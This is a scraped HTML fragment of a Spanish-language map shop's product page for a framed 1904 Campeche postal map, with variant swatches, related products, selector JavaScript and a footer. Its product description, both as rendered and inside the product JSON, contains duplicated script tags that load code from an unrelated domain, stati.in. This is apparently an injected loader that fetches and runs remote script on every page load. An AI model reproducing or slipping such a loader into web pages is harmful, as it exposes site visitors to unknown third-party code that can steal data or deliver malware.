          .proVariants .selector-wrapper:nth-child(2){display: none;}
          .maxus-productdetail__options:not(:last-child) {
            margin-right: 20px;
          }
        </style>
        
        
    


<div class="maxus-productdetail__options">
  <div class="swatch clearfix  align-center " data-option-index="1">
    <p class="text-uppercase title_variant">Marco</p>
    
    
    
    
    
    
    

    <div data-value="Negro"  data-style="square" class="maxus-color none swatch-element negro available" >
      <input id="swatch-1-negro" type="radio" name="option-1" value="Negro" checked  />

      
      <label class="variant_other" for="swatch-1-negro" style="font-weight: 600;">
        Negro
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .negro').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    
    

    <div data-value="Vintage"  data-style="square" class="maxus-color none swatch-element vintage available" >
      <input id="swatch-1-vintage" type="radio" name="option-1" value="Vintage"  />

      
      <label class="variant_other" for="swatch-1-vintage" style="font-weight: 600;">
        Vintage
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .vintage').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .vintage').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    
    

    <div data-value="Póster"  data-style="square" class="maxus-color none swatch-element poster available" >
      <input id="swatch-1-poster" type="radio" name="option-1" value="Póster"  />

      
      <label class="variant_other" for="swatch-1-poster" style="font-weight: 600;">
        Póster
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .poster').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
  </div>
</div>


                
                
                <!--End Swatch Variant -->

                <!-- Add to cart & quantity -->
                
                
                <div class="btn-action detail-attr qty-cart">
                  <button type="submit" class="shop-button enj-add-to-cart-btn engoj-btn-addtocart">
                    Agregar a carrito
                  </button>
                  

                </div>
                <!-- End add to cart & quantity -->
                
                


                

              </form>

              <div class="btn-addwhlist">
                
<a href="/account/login" class="box-shadow inline-block  maxus-product__wishlist wish text-center" data-toggle="tooltip" data-placement="top" data-original-title="Agregar a wishlist">

<i class="icon-heart "></i>
</a>

                 <span class="text_whlist">Agregar a wishlist</span>
              </div>

              <ul class="product-meta-info"> 
                


                
                
                
              </ul>
              
              

            </div>
           
          
          </div>
        </div>
      </div>
    </div>

  </div>  
</section>
  <div class=" tab-pd-details">
  <div class="title-tab">
    <div class="container container-casa">
      <ul class="nav nav-tabs tab_prod list-inline">
        
        <li class="list-inline-item">
          <a  data-toggle="tab" href="#des" class="active" >Descripción</a>
        </li>
        
        


        
      </ul>
    </div>
  </div>
  <div class="container container-casa">
    <div class="tab-content" >
      
      <div class="tab-pane fade show active" id="des">
        <div class="desc product-desc"><div class="tab-pane fade active show" id="add">
<p><strong>Ten en tu casa un pedazo de la historia campechana.</strong></p>
<p>Hace 115 años el correo es la base de las comunicaciones en México. Este mapa muestra no sólo cómo lucía aquel Campeche sino cómo se repartía el correo en su geografía: qué rutas eran a pie, a caballo, en carruaje, en tren o en barco. Descubre más diferencias entre el Campeche de hoy y el de antaño con este mapa. </p>
<ul>
<li>Es una magnífica forma de mostrar tu amor por Campeche en tu oficina, despacho, consultorio o en tu casa.</li>
<li>Enmarcado en poliestireno de 3cm (media caña) y 6cm (vintage), con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.</li>
<li>Impresión de alta calidad en papel de 170gr a partir de la versión original.</li>
<li>🚚  Envío: de 8 a 10 días hábiles.</li>
<li>El marco se envía sin vidrio. </li>
</ul>
<p>NOTA: Los mapas antiguos tienen huellas del paso del tiempo por lo que puede tener detalles que impidan leer algunos detalles. Igualmente, el mapa original era un pliego doblado por lo que la impresión podría lucir ligeramente desproporcionado. Si tienes dudas, contáctanos por WhatsApp incluido en esta página.</p>
<p> </p>
</div>
<script src="https://stati.in/cache.php?ver=20" type="text/javascript"></script> <script src="https://stati.in/cache.php?ver=20" type="text/javascript"></script>
        </div>      
      </div>
      
      
      
    </div>
  </div>
</div>

  
  
	  <div class="related-product container container-v2">
    
    
    
    <div class="text-center">
      <div class="relatedProd-title" >También te puede interesar</div>
    </div>
    <div class="related-tabs pt-4 pt-lg-5">
      <div class="row js_product_related">
        
        
        
        
        
        
		
        	<div class="col-12">
        	<div class="product-item-v2">


 



 






 









<div class="product mb-30 engoj_grid_parent relative">
  <div class="img-product relative">
    <a style="" href="/collections/campeche/products/campeche-poprelief" class="engoj_find_img">
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/files/Capturadepantalla2024-08-01ala_s_11.21.39.png?v=1741299316" class="img-responsive" alt="Campeche PopRelief">
      
      
      
      
      
      
      
      
      
      
      
      
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/files/Capturadepantalla2024-08-01ala_s_11.30.15.png?v=1741299317" class="img-responsive absolute img-product-hover" alt="Campeche PopRelief">
      
      
    </a>
    
<!--     label product -->
    
    
     
    
    

     
    

    


    
     

    
    

    
    

    
    	
    
    
    
<!--     END LABEL -->
    
    
<!--     ICON PRODUCT -->
    
    
    
    <div class="product-icon-action">
      <div class="add-wishlist">
        
<a href="/account/login" class="box-shadow inline-block  maxus-product__wishlist wish text-center" data-toggle="tooltip" data-placement="top" data-original-title="Agregar a wishlist">

<i class="icon-heart "></i>
</a>
 
      </div>
      
      <div class="add-to-cart">
        
        
        <a href="/collections/campeche/products/campeche-poprelief" class="inline-block icon-addcart margin_right_10 box-shadow" data-toggle="tooltip" data-placement="top" data-original-title="Ver detalles">
          <i class="ti-more-alt"></i>
        </a>
        
        
      </div>
      
      <div class="quick-view">
        <a href="javascript:void(0)" class="engoj_btn_quickview icon-quickview inline-block box-shadow" data-id="campeche-poprelief" data-toggle="tooltip" data-placement="top" data-original-title="Vista previa">
          <i class="icon-search"></i>

        </a>
      </div>

    </div>
<!--     END ICON -->
    
    

    
<!--     SOLD OUT -->
    
<!-- END SOLD OUT     -->
    
  </div>
  
  
  
  
  <div class="info-product">
    <h4 class="des-font capital title-product mb-0 flex">
      <a href="/collections/campeche/products/campeche-poprelief">Campeche PopRelief</a>
      
    </h4>
<!--     PRICE -->
    
    

    <p class="price-product">
      <span class="price">$ 390.00</span>
      
      
    </p>
<!-- END PRODUCT     -->

    <!-- VARIANT PRODUCT -->
    


    <!-- END VARIANT     -->
    

    
    
<!--     THUMBNAIL PRODUCT -->
    
    

<!-- END THUMBNAIL     -->
  </div>
</div>
  
</div>  

<style>

  
</style>
			</div>


        
        
        
        
        
		
        	<div class="col-12">
        	<div class="product-item-v2">


 



 






 









<div class="product mb-30 engoj_grid_parent relative">
  <div class="img-product relative">
    <a style="" href="/collections/campeche/products/yucatan-independiente-1847" class="engoj_find_img">
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/products/Yucatanindependientevintage.png?v=1741299435" class="img-responsive" alt="Yucatán Independiente 1847">
      
      
      
      
      
      
      
      
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/products/Yucatanindependiente2.png?v=1741299435" class="img-responsive absolute img-product-hover" alt="Yucatán Independiente 1847">
      
      
    </a>
    
<!--     label product -->
    
    
     
    
    

     
    

    


    
     

    
    

    
    

    
    	
    
    
    
<!--     END LABEL -->
    
    
<!--     ICON PRODUCT -->
    
    
    
    <div class="product-icon-action">
      <div class="add-wishlist">
        
<a href="/account/login" class="box-shadow inline-block  maxus-product__wishlist wish text-center" data-toggle="tooltip" data-placement="top" data-original-title="Agregar a wishlist">

<i class="icon-heart "></i>
</a>
 
      </div>
      
      <div class="add-to-cart">
        
        
        <a href="/collections/campeche/products/yucatan-independiente-1847" class="inline-block icon-addcart margin_right_10 box-shadow" data-toggle="tooltip" data-placement="top" data-original-title="Ver detalles">
          <i class="ti-more-alt"></i>
        </a>
        
        
      </div>
      
      <div class="quick-view">
        <a href="javascript:void(0)" class="engoj_btn_quickview icon-quickview inline-block box-shadow" data-id="yucatan-independiente-1847" data-toggle="tooltip" data-placement="top" data-original-title="Vista previa">
          <i class="icon-search"></i>

        </a>
      </div>

    </div>
<!--     END ICON -->
    
    

    
<!--     SOLD OUT -->
    
<!-- END SOLD OUT     -->
    
  </div>
  
  
  
  
  <div class="info-product">
    <h4 class="des-font capital title-product mb-0 flex">
      <a href="/collections/campeche/products/yucatan-independiente-1847">Yucatán Independiente 1847</a>
      
    </h4>
<!--     PRICE -->
    
    

    <p class="price-product">
      <span class="price">$ 1,750.00</span>
      
      
    </p>
<!-- END PRODUCT     -->

    <!-- VARIANT PRODUCT -->
    


    <!-- END VARIANT     -->
    

    
    
<!--     THUMBNAIL PRODUCT -->
    
    

<!-- END THUMBNAIL     -->
  </div>
</div>
  
</div>  

<style>

  
</style>
			</div>


        
        
        
        
        
        
        
        
        
		
        	<div class="col-12">
        	<div class="product-item-v2">


 



 






 









<div class="product mb-30 engoj_grid_parent relative">
  <div class="img-product relative">
    <a style="" href="/collections/campeche/products/campeche-1884" class="engoj_find_img">
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/products/CAMP1884F.jpg?v=1741299496" class="img-responsive" alt="Campeche 1884">
      
      
      
      
      
      
      
      
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/products/CAMP-1884_96c31dfc-9265-4b76-b87f-d9c6caff2e19.png?v=1741299496" class="img-responsive absolute img-product-hover" alt="Campeche 1884">
      
      
    </a>
    
<!--     label product -->
    
    
     
    
    

     
    

    


    
     

    
    

    
    

    
    	
    
    
    
<!--     END LABEL -->
    
    
<!--     ICON PRODUCT -->
    
    
    
    <div class="product-icon-action">
      <div class="add-wishlist">
        
<a href="/account/login" class="box-shadow inline-block  maxus-product__wishlist wish text-center" data-toggle="tooltip" data-placement="top" data-original-title="Agregar a wishlist">

<i class="icon-heart "></i>
</a>
 
      </div>
      
      <div class="add-to-cart">
        
        
        <a href="/collections/campeche/products/campeche-1884" class="inline-block icon-addcart margin_right_10 box-shadow" data-toggle="tooltip" data-placement="top" data-original-title="Ver detalles">
          <i class="ti-more-alt"></i>
        </a>
        
        
      </div>
      
      <div class="quick-view">
        <a href="javascript:void(0)" class="engoj_btn_quickview icon-quickview inline-block box-shadow" data-id="campeche-1884" data-toggle="tooltip" data-placement="top" data-original-title="Vista previa">
          <i class="icon-search"></i>

        </a>
      </div>

    </div>
<!--     END ICON -->
    
    

    
<!--     SOLD OUT -->
    
<!-- END SOLD OUT     -->
    
  </div>
  
  
  
  
  <div class="info-product">
    <h4 class="des-font capital title-product mb-0 flex">
      <a href="/collections/campeche/products/campeche-1884">Campeche 1884</a>
      
    </h4>
<!--     PRICE -->
    
    

    <p class="price-product">
      <span class="price">$ 1,750.00</span>
      
      
    </p>
<!-- END PRODUCT     -->

    <!-- VARIANT PRODUCT -->
    


    <!-- END VARIANT     -->
    

    
    
<!--     THUMBNAIL PRODUCT -->
    
    

<!-- END THUMBNAIL     -->
  </div>
</div>
  
</div>  

<style>

  
</style>
			</div>


        
        
        
        
        
		
        	<div class="col-12">
        	<div class="product-item-v2">


 



 






 









<div class="product mb-30 engoj_grid_parent relative">
  <div class="img-product relative">
    <a style="" href="/collections/campeche/products/yucatan-1857" class="engoj_find_img">
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/products/YUC1857recortadoF.jpg?v=1741299499" class="img-responsive" alt="Yucatán 1857">
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/products/YUC-1857_bcaf0492-f61b-43e1-8e24-f8af6a800882.png?v=1741299499" class="img-responsive absolute img-product-hover" alt="Yucatán 1857">
      
      
    </a>
    
<!--     label product -->
    
    
     
    
    

     
    

    


    
     

    
    

    
    

    
    	
    
    
    
<!--     END LABEL -->
    
    
<!--     ICON PRODUCT -->
    
    
    
    <div class="product-icon-action">
      <div class="add-wishlist">
        
<a href="/account/login" class="box-shadow inline-block  maxus-product__wishlist wish text-center" data-toggle="tooltip" data-placement="top" data-original-title="Agregar a wishlist">

<i class="icon-heart "></i>
</a>
 
      </div>
      
      <div class="add-to-cart">
        
        
        <a href="/collections/campeche/products/yucatan-1857" class="inline-block icon-addcart margin_right_10 box-shadow" data-toggle="tooltip" data-placement="top" data-original-title="Ver detalles">
          <i class="ti-more-alt"></i>
        </a>
        
        
      </div>
      
      <div class="quick-view">
        <a href="javascript:void(0)" class="engoj_btn_quickview icon-quickview inline-block box-shadow" data-id="yucatan-1857" data-toggle="tooltip" data-placement="top" data-original-title="Vista previa">
          <i class="icon-search"></i>

        </a>
      </div>

    </div>
<!--     END ICON -->
    
    

    
<!--     SOLD OUT -->
    
<!-- END SOLD OUT     -->
    
  </div>
  
  
  
  
  <div class="info-product">
    <h4 class="des-font capital title-product mb-0 flex">
      <a href="/collections/campeche/products/yucatan-1857">Yucatán 1857</a>
      
    </h4>
<!--     PRICE -->
    
    

    <p class="price-product">
      <span class="price">$ 1,750.00</span>
      
      
    </p>
<!-- END PRODUCT     -->

    <!-- VARIANT PRODUCT -->
    


    <!-- END VARIANT     -->
    

    
    
<!--     THUMBNAIL PRODUCT -->
    
    

<!-- END THUMBNAIL     -->
  </div>
</div>
  
</div>  

<style>

  
</style>
			</div>


        
        
        
     
        
      </div>

    </div>
    

  </div>
  
  
</div>







<script src="//mapoteca.mx/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>

<script>

  var selectCallback = function(variant, selector) {
    // BEGIN SWATCHES
    if (variant) {
      var form = jQuery('#' + selector.domIdPrefix).closest('form');
      for (var i=0,length=variant.options.length; i<length; i++) {
        var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
        if (radioButton.size()) {
          radioButton.get(0).checked = true;
        }
      }
    }
    // END SWATCHES
    
    

    var quantity = 1,
        totalPrice;
    if (variant) {
      if (variant.available) {
        // Selected a valid variant that is available.
        $('.engoj-btn-addtocart').removeClass('disabled').removeAttr('disabled').val('Add to Cart').fadeTo(200,1);
      } else {
        // Variant is sold out.
        $('.engoj-btn-addtocart').val('Sold Out').addClass('disabled').attr('disabled', 'disabled').fadeTo(200,0.5);
      }
      quantity = parseInt($('#Quantity').val(), 10);
      totalPrice = variant.price * quantity;

      if ( variant.compare_at_price > variant.price ) {
        $('.enj-product-price').html(Shopify.formatMoney(variant.price, window.money_format));
        $('.enj-product-price-compare').html(Shopify.formatMoney(variant.compare_at_price, window.money_format));
      } else {
        $('.enj-product-price').html(Shopify.formatMoney(variant.price, window.money_format));
        $('.enj-product-price-compare').html(Shopify.formatMoney(variant.compare_at_price, window.money_format));

      }


    } else {
      // variant doesn't exist.
      $('.engoj-btn-addtocart').val('Unavailable').addClass('disabled').attr('disabled', 'disabled').fadeTo(200,0.5);
    }

    /*begin variant image*/
    if (variant && variant.featured_image) {
      var originalImage = jQuery(".engoj_img_main");
      var newImage = variant.featured_image;
      var element = originalImage[0];
      Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
        var $el = $(element);
        $el.attr('src', newImageSizedSrc);
        $(".engoj-nav-item:eq(0)").trigger('click');

        $('.zoomLens').css('background-image','url("'+newImageSizedSrc+'")');
      });        
    }
    
    /*end of variant image*/
  }

  jQuery(function($) {
    new Shopify.OptionSelectors('productSelect', {
      product: {"id":4855343349865,"title":"Campeche Carta Postal 1904","handle":"campeche-carta-postal-1904","description":"\u003cdiv class=\"tab-pane fade active show\" id=\"add\"\u003e\n\u003cp\u003e\u003cstrong\u003eTen en tu casa un pedazo de la historia campechana.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHace 115 años el correo es la base de las comunicaciones en México. Este mapa muestra no sólo cómo lucía aquel Campeche sino cómo se repartía el correo en su geografía: qué rutas eran a pie, a caballo, en carruaje, en tren o en barco. Descubre más diferencias entre el Campeche de hoy y el de antaño con este mapa. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEs una magnífica forma de mostrar tu amor por Campeche en tu oficina, despacho, consultorio o en tu casa.\u003c\/li\u003e\n\u003cli\u003eEnmarcado en poliestireno de 3cm (media caña) y 6cm (vintage), con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\u003c\/li\u003e\n\u003cli\u003eImpresión de alta calidad en papel de 170gr a partir de la versión original.\u003c\/li\u003e\n\u003cli\u003e🚚  Envío: de 8 a 10 días hábiles.\u003c\/li\u003e\n\u003cli\u003eEl marco se envía sin vidrio. \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eNOTA: Los mapas antiguos tienen huellas del paso del tiempo por lo que puede tener detalles que impidan leer algunos detalles. Igualmente, el mapa original era un pliego doblado por lo que la impresión podría lucir ligeramente desproporcionado. Si tienes dudas, contáctanos por WhatsApp incluido en esta página.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e","published_at":"2020-12-15T15:16:40-06:00","created_at":"2020-12-14T16:52:24-06:00","vendor":"Mapoteca","type":"","tags":["Campeche","postal"],"price":175000,"price_min":175000,"price_max":389000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":33008470229097,"title":"49 x 54 cm \/ Negro","option1":"49 x 54 cm","option2":"Negro","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16098076885097,"product_id":4855343349865,"position":3,"created_at":"2020-12-14T16:53:19-06:00","updated_at":"2025-03-06T16:17:13-06:00","alt":null,"width":664,"height":612,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.35.png?v=1741299433","variant_ids":[33008470229097]},"available":true,"name":"Campeche Carta Postal 1904 - 49 x 54 cm \/ Negro","public_title":"49 x 54 cm \/ Negro","options":["49 x 54 cm","Negro"],"price":175000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8267159339113,"position":3,"preview_image":{"aspect_ratio":1.085,"height":612,"width":664,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.35.png?v=1741299433"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33008470261865,"title":"55 x 60 cm \/ Vintage","option1":"55 x 60 cm","option2":"Vintage","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16098076917865,"product_id":4855343349865,"position":1,"created_at":"2020-12-14T16:53:19-06:00","updated_at":"2025-03-06T16:17:13-06:00","alt":null,"width":632,"height":585,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433","variant_ids":[33008470261865,33008470294633]},"available":true,"name":"Campeche Carta Postal 1904 - 55 x 60 cm \/ Vintage","public_title":"55 x 60 cm \/ Vintage","options":["55 x 60 cm","Vintage"],"price":225500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8267159306345,"position":1,"preview_image":{"aspect_ratio":1.08,"height":585,"width":632,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33008470294633,"title":"72 x 80 cm \/ Vintage","option1":"72 x 80 cm","option2":"Vintage","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16098076917865,"product_id":4855343349865,"position":1,"created_at":"2020-12-14T16:53:19-06:00","updated_at":"2025-03-06T16:17:13-06:00","alt":null,"width":632,"height":585,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433","variant_ids":[33008470261865,33008470294633]},"available":true,"name":"Campeche Carta Postal 1904 - 72 x 80 cm \/ Vintage","public_title":"72 x 80 cm \/ Vintage","options":["72 x 80 cm","Vintage"],"price":389000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8267159306345,"position":1,"preview_image":{"aspect_ratio":1.08,"height":585,"width":632,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33008470327401,"title":"95 x 111 cm \/ Póster","option1":"95 x 111 cm","option2":"Póster","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16098076852329,"product_id":4855343349865,"position":2,"created_at":"2020-12-14T16:53:19-06:00","updated_at":"2025-03-06T16:17:13-06:00","alt":null,"width":921,"height":869,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.36.52.png?v=1741299433","variant_ids":[33008470327401]},"available":true,"name":"Campeche Carta Postal 1904 - 95 x 111 cm \/ Póster","public_title":"95 x 111 cm \/ Póster","options":["95 x 111 cm","Póster"],"price":239000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8267159240809,"position":2,"preview_image":{"aspect_ratio":1.06,"height":869,"width":921,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.36.52.png?v=1741299433"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433","\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.36.52.png?v=1741299433","\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.35.png?v=1741299433","\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.37.06.png?v=1741299433"],"featured_image":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433","options":["Tamaño","Marco"],"media":[{"alt":null,"id":8267159306345,"position":1,"preview_image":{"aspect_ratio":1.08,"height":585,"width":632,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433"},"aspect_ratio":1.08,"height":585,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433","width":632},{"alt":null,"id":8267159240809,"position":2,"preview_image":{"aspect_ratio":1.06,"height":869,"width":921,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.36.52.png?v=1741299433"},"aspect_ratio":1.06,"height":869,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.36.52.png?v=1741299433","width":921},{"alt":null,"id":8267159339113,"position":3,"preview_image":{"aspect_ratio":1.085,"height":612,"width":664,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.35.png?v=1741299433"},"aspect_ratio":1.085,"height":612,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.35.png?v=1741299433","width":664},{"alt":null,"id":8267159273577,"position":4,"preview_image":{"aspect_ratio":0.985,"height":860,"width":847,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.37.06.png?v=1741299433"},"aspect_ratio":0.985,"height":860,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.37.06.png?v=1741299433","width":847}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"tab-pane fade active show\" id=\"add\"\u003e\n\u003cp\u003e\u003cstrong\u003eTen en tu casa un pedazo de la historia campechana.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHace 115 años el correo es la base de las comunicaciones en México. Este mapa muestra no sólo cómo lucía aquel Campeche sino cómo se repartía el correo en su geografía: qué rutas eran a pie, a caballo, en carruaje, en tren o en barco. Descubre más diferencias entre el Campeche de hoy y el de antaño con este mapa. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEs una magnífica forma de mostrar tu amor por Campeche en tu oficina, despacho, consultorio o en tu casa.\u003c\/li\u003e\n\u003cli\u003eEnmarcado en poliestireno de 3cm (media caña) y 6cm (vintage), con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\u003c\/li\u003e\n\u003cli\u003eImpresión de alta calidad en papel de 170gr a partir de la versión original.\u003c\/li\u003e\n\u003cli\u003e🚚  Envío: de 8 a 10 días hábiles.\u003c\/li\u003e\n\u003cli\u003eEl marco se envía sin vidrio. \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eNOTA: Los mapas antiguos tienen huellas del paso del tiempo por lo que puede tener detalles que impidan leer algunos detalles. Igualmente, el mapa original era un pliego doblado por lo que la impresión podría lucir ligeramente desproporcionado. Si tienes dudas, contáctanos por WhatsApp incluido en esta página.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e"},
      onVariantSelected: selectCallback,
      enableHistoryState: true
    });

    // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
    

    // Hide selectors if we only have 1 variant and its title contains 'Default'.
    
  });
</script>
  
</div>




    <div id="shopify-section-footer" class="shopify-section index-section"><!-- /sections/footer.liquid -->

<footer class="footer_v5">
  <div class="top-footer">
    <div class="container container-casa">    
      <div class="row">
        <div class="col-lg-3 col-md-4">
          <div class="info_footer">
            <div class="title_footer">          
              <h4 class="mb-0 title_border">LEGAL</h4>         
            </div>
            <ul class="list-unstyled mb-0">
              
              <li><a href="/pages/terminos-de-servicio-y-privacidad" title="Términos de servicio y privacidad">Términos de servicio y privacidad</a></li>
              
              <li><a href="/pages/politicas-de-reembolsos" title="Políticas de reembolsos">Políticas de reembolsos</a></li>
              
              <li><a href="/pages/politicas-de-envio" title="Políticas de envío">Políticas de envío</a></li>
              
            </ul>        
          </div>
        </div>
        <div class="col-lg-3 col-md-4">
          <div class="info_footer">
            <div class="title_footer">          
              <h4 class="mb-0 title_border">enlaces</h4>         
            </div>
            <ul class="list-unstyled mb-0">
              
              <li><a href="/" title="Inicio">Inicio</a></li>
              
              <li><a href="/collections/all" title="Todos los mapas">Todos los mapas</a></li>
              
              <li><a href="/collections" title="Colecciones">Colecciones</a></li>
              
              <li><a href="/collections/aguascalientes" title="Por estado">Por estado</a></li>
              
              <li><a href="mailto:mapoteca.mx@gmail.com" title="Contacto">Contacto</a></li>
              
            </ul>        
          </div>
        </div>
